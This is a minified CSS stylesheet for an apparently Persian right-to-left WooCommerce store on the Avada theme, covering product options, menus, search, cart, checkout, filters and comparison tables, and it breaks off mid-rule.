.ivpa_custom_option.ivpa_color .ivpa_term,.ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{width:20px;height:20px}.ivpa-content .ivpa-info-box{display:none}.rtl #ivpa-content .ivpa-opt>.ivpa_title{display:inline-flex;vertical-align:sub;margin:0}.rtl #ivpa-content .ivpa-info-box{margin:0 0 0 15px;display:none}.rtl.single #ivpa-content .ivpa_color .ivpa-terms{margin:0;vertical-align:middle;display:inline-block}.ivpa-required-desc:before,.ivpa-required:before{content:':';font-family:inherit;display:inline-block;color:inherit;position:relative;font-size:16px;line-height:10px;vertical-align:middle;margin-right:3px}.rtl .summary-container #ivpa-content .ivpa_title{font-size:14px;font-weight:100;margin-left:10px}.rtl #ivpa-content .ivpa-opt>.ivpa_title:after{content:":";margin-right:3px;margin-left:8px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term span,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term span{border-radius:3px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{border-radius:4px;padding:2px}.rtl.single #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_background .ivpa_term,.rtl.single #ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term,.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term{line-height:18px;font-size:13px;font-weight:100;padding:5px 10px 3px;border-radius:2px}.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked{border-width:1px;font-weight:100}.rtl .fusion-woo-slider .fusion-carousel .ivpa-content{display:none}.single .variations .woocommerce-variation-price .price span{color:#00a900;font-size:21px!important}.woocommerce-info,.woocommerce-message{margin:20px 0;width:100%;border-radius:0;background-color:var(--primary_color)14!important;padding-right:30px!important}.archive .woocommerce-info,.archive .woocommerce-message{margin:20px 2%!important;width:96%}.rtl #main .return-to-shop{padding-left:20px;background:#ebf8fa}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.summary-container .price del .woocommerce-Price-amount.amount{font-size:17px;display:block}.single .summary-container .avada-availability p.stock.in-stock{color:#0cb701;font-size:14px;display:inline-block}.product-type-simple .entry-summary .summary-container .avada-availability .stock.in-stock,.rtl .product .entry-summary .woocommerce-product-rating{margin:11px 0 0 20px}.single .product-type-simple .entry-summary .summary-container .avada-availability{margin:0!important;display:inline!important}.summary .variations_form.cart{margin-top:0}.rtl.single .proshop_share_box .fusion-sharing-box{display:none;position:absolute;padding:0;right:34px;width:180px;height:auto;border-radius:5px;bottom:-40px;margin:0}.rtl.single .proshop_share_box:hover .fusion-sharing-box{display:block}.single-product .proshop_share_box i{font-size:22px}.single-product .proshop_share_box{cursor:pointer}.avada-single-product-gallery-wrapper{position:relative}.single .proshop_share_box>i:before{content:"\f040";font-family:IranAvadaIcons;font-size:21px;color:#888}.custom_single_excerpt .desc-box.products ul li{float:none;color:#888;font-size:13px;line-height:2;list-style-type:circle}.custom_single_excerpt .desc-box.products ul.value_field{padding:0;margin:0}.home_unique_attributes ul.value_field li{text-align:right}.custom_single_excerpt .desc-box.products .desc-title{margin:0 -18px 10px 0;font-size:18px;color:#444}.custom_single_excerpt section.desc-box.products{width:30%;float:right;margin-top:20px;border-right:1px dashed #e0dede;padding:0 30px 0 10px;min-width:180px}.custom_single_excerpt .post-content{width:70%;float:right;padding-left:20px;margin:20px 0 10px}.summary-container .custom_single_excerpt{margin:10px 0 20px}.single.single-product-has-countdown .top-content-wrapper .onsale{display:none}.single .related li.shop-product-has-countdown .onsale,.archive li.shop-product-has-countdown .onsale{top:35px}.single .top-content-wrapper .onsale,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale{display:flex;margin-left:30px;border-radius:0;right:0!important;top:0;height:60px;font-size:20px;line-height:60px;position:relative;color:#0a9e01;border-bottom:1px solid #0bb101;background:rgba(10,180,0,.02);padding:0 14px}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before,.single .top-content-wrapper .onsale:before{content:"\f012";font-size:27px;font-family:iranavadaicons;font-style:normal;margin-left:11px;margin-right:6px;vertical-align:middle}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:after,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before{width:auto;padding-top:0}@media only screen and (max-width:950px){.fusion-body .proshop_send_description .fusion-fullwidth .fusion-layout-column.fusion_builder_column{width:20%!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{border-bottom:1px solid #e0dede}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-bottom:1px solid #e0dede}}@media only screen and (max-width:1020px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}}@media only screen and (max-width:850px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:inline-block;margin-left:20px;margin-bottom:0}}@media only screen and (max-width:850px){body.has-sidebar #main>.fusion-row>:nth-child(2),body.has-sidebar #main>.fusion-row>:nth-child(3){margin-top:0}}@media only screen and (max-width:700px){.custom_single_excerpt .post-content,.custom_single_excerpt section.desc-box.products,.custom_single_excerpt section.desc-box.products li{width:100%}.custom_single_excerpt .post-content{padding-left:0}}@media only screen and (max-width:450px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:3px 8px!important;font-size:12px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{min-height:34px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{margin-bottom:0}}@media only screen and (max-width:350px){.rtl.single.woocommerce .single_add_to_cart_button{padding:14px 65px 14px 15px!important;width:100%}}@media only screen and (max-device-width:640px){#content{margin-bottom:10px!important}}.fusion-li-item .fusion-li-item-content strong{display:inline-block}.rtl .fusion-sticky-header-wrapper .fusion-secondary-main-menu,.rtl .fusion-is-sticky .fusion-sticky-header-wrapper .fusion-secondary-main-menu{top:0!important}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu.noborder{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu{background-repeat:no-repeat;background-position:center}.no-cover-back .fusion-megamenu-holder,.no_cover_back .fusion-megamenu-holder{background-size:inherit;background-repeat:no-repeat;background-position:left bottom}.no-cover-back,.no_cover_back{background-size:contain!important;background-repeat:no-repeat!important;background-position:left bottom!important}.rtl .fusion-secondary-header .top_phone_number .fontawesome-icon{float:none;vertical-align:middle;margin:0 3px!important}.fusion-megamenu-widgets-container .fusion-woo-product-slider.fusion-woo-slider{margin:0}.fusion-megamenu-submenu span.fusion-megamenu-icon i{font-size:17px;vertical-align:middle}.fusion-megamenu-submenu span.fusion-megamenu-icon{width:20px}.fusion-megamenu .otheritem a{color:var(--primary_color)!important;border-top:1px solid #e0e0e0;padding:7px 2px 0 0!important;margin-left:4%;margin-right:32px;font-size:13px!important;margin-top:10px;max-width:240px}.fusion-megamenu-submenu .otheritem i{font-size:13px!important}.proshop_plus.fusion-body .fusion-main-menu .fusion-megamenu .current-menu-item>a{color:var(--menu_sub_color)}@media only screen and (min-width:850px){.sub-menu li.subtitle a{padding-right:30px!important;color:var(--primary_color)}.sub-menu li.subtitle a span .fusion-megamenu-bullet:before,.rtl .fusion-megamenu-bullet:before{content:none!important}.fusion-megamenu-title{padding-right:30px!important;color:var(--primary_color)!important}.fusion-megamenu-title a{color:var(--primary_color)!important}.fusion-dropdown-submenu a:hover,.fusion-megamenu-title:hover,.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a:hover{font-weight:700!important}.fusion-megamenu-title:before,.sub-menu li.subtitle a:before{content:'\f038';font-family:'IranAvadaIcons';position:absolute;right:12px;color:var(--primary_color);transition:.3s;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg)}.fusion-megamenu-title:hover:before,.sub-menu li.subtitle a:hover:before{transform:rotate(0deg);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg)}}@media only screen and (max-width:850px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a{padding-right:39px!important}}.rtl .fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul li.fusion-menu-login-box{float:left;padding:0 15px!important}.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0!important;right:auto!important}@media only screen and (max-width:850px){.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:55%}.rtl .fusion-logo-left.fusion-header-v4 .fusion-logo-link{float:left}}.fusion-main-menu>ul>li>.fusion-bottombar-highlight:after{border-top-color:#00c1d6}@media (max-width:650px){#menu-top-menu li.fusion-menu-login-box .fusion-custom-menu-item-contents{right:auto!important;left:-1px!important}}h3.fusion-header-tagline{width:100%}.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro p.showmore a,input.orig::placeholder{font-family:var(--body_typography-font-family)!important}.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item a.asp_res_url{font-size:13px!important}@media only screen and (max-width:400px){.header_element .header_search_element .ajaxsearchpro .proinput form input.orig::placeholder{font-size:11px;padding-right:15px}}.resdrg .asp_nores{font-size:12px;padding:6px 10px 0!important}.ajaxsearchpro.vertical .results .resdrg .item{width:50%;float:right;padding:17px 2px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box}.ajaxsearchpro.vertical{padding:0!important}.ajaxsearchpro.vertical .results .item .asp_image{margin:0 0 0 10px;float:right}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a{background:var(--primary_color)b3;color:#fff}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a:hover{background:var(--primary_color);color:#fff}.ajaxsearchpro.vertical .results .item .asp_content h3 a{color:#444;font-size:12.5px!important;display:flex;min-height:42px}.ajaxsearchpro.vertical .results .item .asp_content .asp_res_text .woocommerce-Price-amount.amount{color:#17af62;font-size:16px}.ajaxsearchpro .results .item .asp_res_text del{display:none}@media only screen and (max-width:1300px){.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:58px}}@media only screen and (max-width:1180px){.ajaxsearchpro.vertical .results .resdrg .item{width:100%}.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:42px}}.fusion-header-v4 .fusion-secondary-main-menu{position:relative;z-index:1}.fusion-header-v4 .fusion-header{position:relative;z-index:2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{background:#ececec;border-radius:50%;width:18px;height:18px;line-height:1.2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{background:#ff8f8f}.fusion-header-tagline,.rtl div.festi-cart-products div.festi-cart-products-content,.rtl div.festi-cart-widget-content div.festi-cart-widget-products-content,.rtl div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content,.rtl div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.budgeCounter{font-family:var(--nav_typography-font-family)}.festi-cart-customize span.festi-cart-quantity{background:#00afb9;color:#fff!important;border-radius:50%;width:25px;height:25px;display:inline-block;line-height:2;text-align:center;font-family:var(--nav_typography-font-family)}.festi-cart-products-content{box-shadow:0 1px 4px #d4d4d4}.festi-cart-products-content span.woocommerce-Price-amount.amount,.festi-cart-pop-up-products-content span.woocommerce-Price-amount.amount{color:var(--primary_color);font-size:14px}div#popup-nav-wrapper{padding:0 0 10px;border-bottom:none}span.ui-spinner.ui-corner-all.ui-widget.ui-widget-content{line-height:.5;height:26px}input.quantitySpinner.ui-spinner-input{height:25px}.itemQuantity .ui-spinner-button{width:30%}table.festi-cart-list tr.festi-cart-item a.product-title{line-height:1.4}span.festi-cart-text-before-quantity{padding-right:7px;padding-left:5px}body a#festi-cart.festi-cart.festi-cart-customize{padding-right:12px;padding-left:12px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:var(--body_typography-font-family)}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout,body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{padding-right:15px;padding-left:15px}nav.fusion-secondary-menu .festi-cart-content{margin-top:8px}span.festi-cart-product-variation-attribut{margin-top:5px;color:#0097a0}.fusion-header-content-3-wrapper{width:78%}@media only screen and (max-width:1090px){.fusion-header-content-3-wrapper{width:73%}}@media only screen and (max-width:900px){.fusion-header-content-3-wrapper{width:100%}}.fusion-header-tagline .header_element{display:flex;justify-content:space-between;align-items:center;flex-direction:row;padding-right:10px}.fusion-header-tagline .header_element .header_search_element{flex-grow:1;margin:0 10px}.header_contact_element .fusion-li-item-content{margin-right:35px!important}.header_contact_element div{font-size:13px}.header_contact_element span.icon-wrapper{margin-left:0!important}.header_contact_element ul.fusion-checklist{margin:0}.header_contact_element ul.fusion-checklist .fusion-li-item{padding:.5px}body a#festi-cart.festi-cart.festi-cart-customize:before{width:23px;height:23px;content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#00afb9;position:relative;line-height:1}body a#festi-cart.woocart-show{display:flex!important}@media only screen and (max-width:900px){.fusion-header-tagline .header_element{padding-right:0}}@media only screen and (max-width:640px){span.festi-cart-text-before-quantity,span.festi-cart-quantity{display:none!important}.header_element .header_contact_element i.fontawesome-icon{margin:0;transition:.2s}.header_element .header_contact_element:hover i.fontawesome-icon{color:#00b0b9!important}.header_element .header_contact_element{border:1px solid #00b0b9;height:42px;padding:7px}body a#festi-cart.festi-cart.festi-cart-customize{padding:8px}}.postal-address-form textarea{min-height:85px}.rtl #wrapper .select-arrow{top:1px}.woocommerce-shipping-fields__field-wrapper .form-row .select-arrow{display:none}.form-right{width:48%;float:right}.form-left{width:48%;float:left}@media only screen and (max-width:1000px){.form-right,.form-left{width:100%!important;float:none}}.rtl .form-wide,.rtl .woocommerce-address-fields p.form-row-wide,.rtl .woocommerce-billing-fields p.form-row-wide{clear:both;width:100%!important}.woocommerce .cart-collaterals .checkout-button,.woocommerce-checkout-review-order .form-row.place-order button#place_order{background:#0a9e01!important;padding:13px 29px;font-size:14px}.rtl .woocommerce-shipping-calculator select#calc_shipping_country,.rtl .woocommerce-shipping-calculator select#calc_shipping_state{width:100%}.coupon button.fusion-apply-coupon{padding:11px 29px!important}.rtl .payment_methods li img{float:none!important;vertical-align:middle}.rtl .woocommerce-shipping-methods label img{margin:0 5px}.rtl #shipping_method,.rtl table.shop_table tbody tr td p.woocommerce-shipping-destination{text-align:right!important}#tab-additional_information table tbody td table tbody tr td{width:77%!important}.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-1 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-2 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-3 th{text-align:right}#tab-additional_information table tbody td table tbody tr td,#tab-additional_information table tbody td table tbody tr th{color:#333!important;font-size:13px;font-family:inherit}table.shop_attributes.woocommerce-group-attributes-layout-1 .attribute_name{font-weight:100!important}.shop_attributes td.attribute_value a:hover{color:var(--primary_color)!important}.shop_attributes th.attribute_group_name{color:#555}#tab-additional_information table tbody td table{width:100%!important}.rtl.woocommerce table.shop_attributes th{font-weight:100;font-family:inherit;font-size:16px;padding-right:20px;padding-bottom:15px;position:relative}.rtl .woocommerce-group-attributes-layout-1 tbody tr.attribute_group_row th:before{content:"";position:absolute;right:5px;bottom:20px;width:0;height:0;border:7px solid;border-color:#c3313100 #00bfd6 transparent transparent}table.attribute_name_values{border-collapse:separate;border-spacing:0}th.attribute_group_name{height:70px;vertical-align:bottom!important;font-size:18px}.shop_attributes tr{border-bottom:0!important}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image img{width:auto;border:0;margin-left:7px;vertical-align:middle}.rtl #tab-additional_information table tbody td table tbody tr th{width:23%!important;min-width:100px;padding:0;vertical-align:top;position:relative}.rtl #tab-additional_information table tbody td table tbody tr th .iravada_attr_name{width:calc(100% - 7px);min-height:48px;background:#fafafa;padding:12px 15px;margin-bottom:7px;line-height:1.7}.rtl #tab-additional_information table tbody td table tbody tr td .iravada_attr{background:#fafafa;margin-bottom:7px;min-height:48px;padding:12px 15px 7px;line-height:1.7}#tab-additional_information table tbody td table tbody tr td a{font-size:13px;color:#555;font-family:var(--body_typography-font-family)}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image{display:flex;float:right;margin-right:0;width:auto;max-width:100%}#tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image .woocommerce-attribute-image-desc{font-size:inherit;text-align:right;display:block;height:fit-content;margin-top:3px}.woocommerce-Tabs-panel h3.fusion-woocommerce-tab-title{display:none}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl .product-details-container h3.product-title a{font-size:14px;display:block;color:#4d4d4d;font-family:var(--body_typography-font-family);line-height:1.9;margin-bottom:10px}.rtl #content>ul>li.product:hover .product-details-container h3.product-title a{color:var(--primary_color)}.product .product-details .woocommerce-Price-amount,.fusion-carousel .price>.amount,.fusion-carousel .price ins .amount{font-size:18px}.rtl ins .woocommerce-Price-amount.amount{display:inline-block}.product .product-details del .woocommerce-Price-amount{font-size:13px}.product .product-details del .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display:none}.product .product-buttons .fusion-content-sep{margin-bottom:10px!important;margin-top:0!important}.product .product-buttons{padding-top:10px}ul.products .product{position:relative}li.product .ivpa-content{margin-top:15px;margin-bottom:5px}.product-buttons a.show_details_button{display:none}.archive .product-buttons a:first-child,.product-buttons a:first-child{text-align:right;max-width:65%!important}.rtl .product-buttons a.fusion-quick-view{float:left!important}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{font-size:12px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{padding:0 0 0 4px}.prdctfltr_customize_block{padding:2px}.prdctfltr_customize_block .prdctfltr_customize_color{width:20px;height:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter{border-top:1px dashed #ddd;padding-top:20px}.rtl .products .ivpa-required-short{display:none}.pf_rngstyle_thin .irs-from,.pf_rngstyle_thin .irs-single,.pf_rngstyle_thin .irs-to{background:var(--primary_color)}.prdctfltr_filter label{font-size:100%;line-height:25px}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:before{background:#00bfdf;border-color:#00a2b6}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{width:17px;height:16px;border-radius:4px;border-color:#d8d8d8;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{top:2px;right:1px;font-size:17px;color:#fff}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:100}.rtl .prdctfltr_sub label{margin-right:10px}.prdctfltr-pagination-load-more span.button.disabled{font-size:15px;padding:4px 15px}.prdctfltr-pagination-load-more span.button.disabled:hover{color:#00bfd6}.prdctfltr-pagination-load-more a.button{font-size:15px;background:#00bfd6;padding:4px 30px;color:#fff;border-radius:20px;border:1px solid #00bfd6;transition:.2s}.prdctfltr-pagination-load-more a.button:hover{background:#fff;color:#00bfd6;padding:4px 50px}.rtl .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-bottom:0}.isb_sale_badge{z-index:60;font-family:inherit}.single .isb_style_pop.isb_left{top:65px;display:none}.isb_style_pop .isb_sale_percentage .isb_percentage:before{content:''}.isb_sk_material{fill:#ef5662}.isb_style_pop .isb_sale_percentage{font-weight:100}.archive #content .shop_top_filter .prdctfltr_filter{display:inline-flex!important}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby{margin-left:15px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_regular_title{font-weight:400;line-height:30px;padding:0 27px 0 10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby .prdctfltr_regular_title:before{content:"\f160";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:31px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_perpage .prdctfltr_regular_title:before{content:"\f00a";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:27px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label span{border:none;border-radius:5px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label>span:hover{background-color:#f1f1f1}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:400;background:#3dbecc;color:#fff}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span:hover{background:#2fb1bf}.archive #content .shop_top_filter form.prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_wc{margin-bottom:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_woocommerce_ordering{margin-right:0;margin-left:0}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-top:0;padding:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:10px 10px 5px 5px;margin-right:5px}.archive .woocommerce-products-header .term-description{padding:5px 15px;border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_filter label{font-size:92%}.archive #content .shop_top_filter .prdctfltr_columns_2 .prdctfltr_filter{width:auto}@media (max-width:1110px){.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:5px 10px 2px!important;width:100%!important;margin:0 15px}}@media only screen and (max-width:700px){.shop_top_filter span.prdctfltr_regular_title{font-size:0;padding-left:0!important}}.archive .small-screen-filter{display:none}.archive .small-screen-filter .prdctfltr_wc form{z-index:99999;overflow:auto}.archive .small-screen-filter .prdctfltr_wc{margin-bottom:0}.archive .small-screen-filter .prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{overflow:visible}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title{padding:15px;border-bottom:1px solid #ddd}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span{color:#fff;font-size:18px;font-weight:100;padding:8px;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:hover{color:#00afb9;background:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit{color:#fff;font-size:18px;font-weight:100;padding:2px 0 5px;margin:15px 0!important;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px;color:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover{background:#fff;color:#00afb9}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover:before{color:#00afb9}.small-screen-filter span.prdctfltr_filter_title{margin-bottom:0}@media (max-width:900px){.small-screen-filter .prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_filter_wrapper{margin-left:0!important}.small-screen-filter .prdctfltr_filter_wrapper .prdctfltr_filter{margin-bottom:20px!important}}.rtl .fusion-blog-pagination .pagination,.rtl .pagination,.rtl .woocommerce-pagination{float:none;text-align:center;display:block;margin:0}.rtl .woocommerce-pagination a.page-numbers,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more a.button,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more span.button,.rtl .fusion-blog-pagination .pagination a{margin-top:25px;margin-bottom:25px;display:inline-block}#sidebar .prdctfltr_filter.prdctfltr_search input{border-color:var(--primary_color);border-radius:1px}.prdctfltr_title_selected .prdctfltr_selected_title{display:inline-block}.archive ul.products li.product:hover{box-shadow:0 2px 17px 0 rgba(0,0,0,.05);z-index:60}.rtl .products-4 li{margin-left:0}.archive .products-4>li,.products.products-4>li{width:25%!important}.products .fusion-product-content{padding:10px 15px 15px}.archive .products>li{border-left:1px solid #efefef;border-bottom:1px solid #efefef;border-top:0;border-right:0;margin-bottom:0;box-sizing:border-box;transition:box-shadow .5s}li.product .fusion-product-content .product-buttons{display:none}.archive .product-details-container .fusion-price-rating{justify-content:center}.archive .star-rating{display:block;margin:7px auto 0}.star-rating span:before,.star-rating:before{color:#00bfd6}.archive li.outofstock span.onsale{display:none}@media (max-width:1250px){.archive .products>li{min-width:33.33333%}}@media (max-width:720px){.archive .products>li{min-width:50%}}@media (max-width:500px){.archive .products>li{min-width:100%}}@media only screen and (max-width:1250px){body.archive #main .sidebar{min-width:23%}body.archive .woocommerce-container #content{max-width:calc(100% - 23% - 10px)}}@media only screen and (max-width:1000px){body.archive #main .sidebar{display:none}body.archive .woocommerce-container #content{width:100%;max-width:100%}.archive .small-screen-filter{display:block}}@media only screen and (max-width:950px){.archive #main ul.products li{float:right!important;margin-left:0!important;margin-right:0!important}}.rtl .woocommerce-compare-table-close{right:auto;left:40px;top:15px;font-size:43px}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-bottom:0}div#woocommerce-compare-table-container label{line-height:2.2}.woocommerce-compare-table{margin-top:10px}.compare-table-row-attribute-name{color:#252525}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{line-height:23px;border:1px solid #aaa}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}.woocommerce-compare-bar-actions{font-size:100%;display:inline-block;vertical-align:middle;margin-right:5%}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}a.woocommerce-compare-bar-action-clear:before,a.woocommerce-compare-table-action-compare:before{color:#fff;font-family:'Font Awesome 5 Free';font-weight:900;font-size:13px;line-height:1;margin-left:5px;vertical-align:middle}a.woocommerce-compare-bar-action-clear:before{content:"\f00d"}a.woocommerce-compare-table-action-compare:before{content:"\f053"}a.woocommerce-compare-bar-action-clear{color:red}a.woocommerce-compare-bar-action-clear:hover{color:red;border-bottom:1px dashed #1ea2bd}a.woocommerce-compare-table-action-compare{padding:3px 16px;border:1px solid;border-color:var(--primary_color);background-color:var(--primary_color);border-radius:3px}a.woocommerce-compare-table-action-compare:hover{padding:3px 16px;border-radius:3px;background-color:var(--primary_color);filter:hue-rotate(15deg);opacity:.9}a.woocommerce-compare-bar-action-clear i:before,a.woocommerce-compare-table-action-compare i:before{display:none}.products .add-to-compare-button:before{content:"\f00c";border:1px solid #aaa;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px}.products .remove-from-compare-button:before{content:"\f00c";border:1px solid #00a2b6;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px;background:#00bfd6}.products .add-to-compare-button:before,.products .remove-from-compare-button:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:11px;line-height:2}.products a.button.add-to-compare-button,.products a.button.remove-from-compare-button{position:absolute;top:-45px;right:0;background:#fff;padding:0 3px;border-radius:5px;z-index:66;transition:all .3s}.products a.button.add-to-compare-button{opacity:0}ul.products li.product:hover .add-to-compare-button{opacity:1;top:-35px}.products a.button.remove-from-compare-button{top:-35px}a.woocommerce-better-compare-read-more{border:1px dashed #888;padding:0 